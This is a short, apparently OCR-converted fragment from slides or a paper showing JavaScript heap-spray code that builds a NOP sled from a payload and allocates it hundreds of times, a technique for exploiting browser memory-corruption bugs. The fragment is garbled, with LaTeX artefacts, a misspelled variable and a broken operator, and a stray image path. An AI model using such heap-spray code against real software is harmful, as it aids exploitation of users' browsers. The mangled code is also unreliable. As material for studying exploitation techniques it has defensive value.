**DA**Heapspray:

```
// build nopsled1
nopsled1 = payload;while(nopsled1.length \lt 0x1000)
   nopsled1 += block1;
```
var heapblock $1 =$  nopsled $1$ ;

```
while(heapblock1.length \langle 0x40000)
   heapblock1 - + = heaphlock1;
```
var trimmedblock1 = heapblock1.substring(2,  $0 \times 40000 - 0 \times 21$ );

```
// heap spray
for(var i = 0; i < 800; i++)heap.alloc(trimmedblock1);
```